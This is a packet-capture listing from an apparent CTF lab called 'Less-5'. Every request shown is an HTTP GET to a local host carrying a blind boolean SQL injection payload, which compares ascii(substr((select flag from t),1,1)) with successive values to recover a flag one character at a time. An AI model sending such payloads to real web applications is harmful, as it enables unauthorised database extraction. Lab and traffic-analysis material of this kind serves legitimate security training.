 应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
102 1.230943103 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=41--+ HTTP/1.1
114 1.235536161 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=42--+ HTTP/1.1
126 1.240568595 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=43--+ HTTP/1.1
138 1.245501204 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=44--+ HTTP/1.1
150 1.250436173 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=45--+ HTTP/1.1
162 1.255192699 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=46--+ HTTP/1.1
174 1.259760639 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=47--+ HTTP/1.1
186 1.264456539 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=48--+ HTTP/1.1
198 1.269252135 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=49--+ HTTP/1.1
210 1.274214885 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=50--+ HTTP/1.1
222 1.279131238 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=51--+ HTTP/1.1
234 1.283678257 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=52--+ HTTP/1.1
246 1.288713215 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=53--+ HTTP/1.1
258 1.293480569 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=54--+ HTTP/1.1
270 1.298422008 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=55--+ HTTP/1.1
282 1.303206128 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=56--+ HTTP/1.1
294 1.308149364 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=57--+ HTTP/1.1
306 1.312519140 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=58--+ HTTP/1.1